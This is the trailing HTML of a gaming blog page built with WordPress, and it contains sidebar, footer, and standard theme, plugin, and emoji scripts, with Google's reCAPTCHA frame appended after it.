	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_697b2a368e5fa" data-td_block_id="td_uid_44_697b2a368e5fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_697b2a368e5fa" data-td_block_id="td_uid_44_697b2a368e5fa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_47_697b2a3690e3d_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">1,098</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/unfilterednerd"  >Follow</a></span></div></div></div></div> <!-- ./block -->
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://partychat.org/random-thoughts-for-every-game-shown-at-summer-games-fest-2022/">Random Thoughts For EVERY Game Shown At Summer Games Fest 2022</a>
									</li>
											<li>
					<a href="https://partychat.org/the-unfiltered-nerds-2022-e3-prediction-bonanza/">The Unfiltered Nerd&#8217;s 2022 &#8220;E3&#8221; Prediction Bonanza</a>
									</li>
											<li>
					<a href="https://partychat.org/league-of-legends-has-left-a-permanent-scar-on-my-soul/">League Of Legends Has Left A Permanent Scar On My Soul</a>
									</li>
											<li>
					<a href="https://partychat.org/valkyraes-new-skincare-line-is-getting-a-little-too-much-hate/">Valkyrae&#8217;s New Skincare Line Is Getting A Little TOO Much Hate</a>
									</li>
											<li>
					<a href="https://partychat.org/the-master-beta-review-of-all-the-big-betas-from-beta-season/">The Master Beta Review Of All The Big Betas From Beta Season</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019 | PartyChat | All rights reserved | Web Design: The Unfiltered Nerd                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b2a36925c7
    -->

    <script type="text/javascript" src="https://partychat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/partychat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-includes/js/comment-reply.min.js?ver=ea354ab924706b472d3a0c9a66b5de70" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://partychat.org/wp-includes/js/wp-emoji-release.min.js?ver=ea354ab924706b472d3a0c9a66b5de70"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://partychat.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_697b2a367cff3';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_697b2a367cff3_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_26_697b2a367ee71';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","input_color":"#dd9933","form_border_color":"rgba(255,255,255,0.8)","arrow_color":"#efcddf","btn_bg":"#b00464","btn_bg_h":"#ed6178","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","show_form":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_width":"","form_padding":"","form_border":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_26_697b2a367ee71_rand","tdc_css_class":"td_uid_26_697b2a367ee71_rand","tdc_css_class_style":"td_uid_26_697b2a367ee71_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_26_697b2a367ee71_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_35_697b2a3687853';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_35_697b2a3687853_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_39_697b2a3688f7f';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","input_color":"#dd9933","form_border_color":"rgba(255,255,255,0.8)","arrow_color":"#efcddf","btn_bg":"#b00464","btn_bg_h":"#ed6178","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","show_form":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_width":"","form_padding":"","form_border":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_39_697b2a3688f7f_rand","tdc_css_class":"td_uid_39_697b2a3688f7f_rand","tdc_css_class_style":"td_uid_39_697b2a3688f7f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_39_697b2a3688f7f_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                tdbSearch.addItem( tdbSearchItem );

            });
        
        
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://partychat.org/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://partychat.org/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tEKH34NCzWANfETmFZrbfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769679417922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>